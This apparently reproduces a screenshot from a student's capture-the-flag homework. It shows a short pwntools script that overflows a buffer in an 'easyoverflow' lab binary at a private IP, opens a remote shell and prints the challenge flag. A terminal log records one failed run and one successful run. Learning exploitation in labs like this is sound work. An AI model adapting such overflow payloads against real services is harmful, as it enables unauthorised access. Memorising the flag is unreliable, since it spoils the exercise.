 Open
1 #!/usr/bin/python
2 from pwn import *
3
4 payload = 'A' * 48 + '\xbe\xba\xfe\xca'
5 shell = remote('192.168.3.144',8001)
6 shell.send(payload)
7 shell.interactive()
yhr@yhr-vm: ~/Desktop/homework_2_night/2/2
[+] Opening connection to 192.168.3.144 on port 8001: Done
Traceback (most recent call last):
  File "/home/yhr/Desktop/homework_2_night/2/2/poc.py", line 7, in <module>
    shell.send("aaaa"*13+p32(0xCAFEBABE))
               ~~~~~~~~~^~~~~~~~~~~~~~~~
TypeError: can only concatenate str (not "bytes") to str
[*] Closed connection to 192.168.3.144 port 8001
(base) yhr@yhr-vm:~/Desktop/homework_2_night/2/2$ python poc.py
[+] Opening connection to 192.168.3.144 on port 8001: Done
/home/yhr/Desktop/homework_2_night/2/2/poc.py:6: BytesWarning: Text is not bytes
; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  shell.send(payload)
[*] Switching to interactive mode
overflow me : $ ls
$ ls
bin
dev
easyoverflow
flag
lib
lib32
lib64
$ cat flag
flag{Yes-th4t-1s-0verflow}$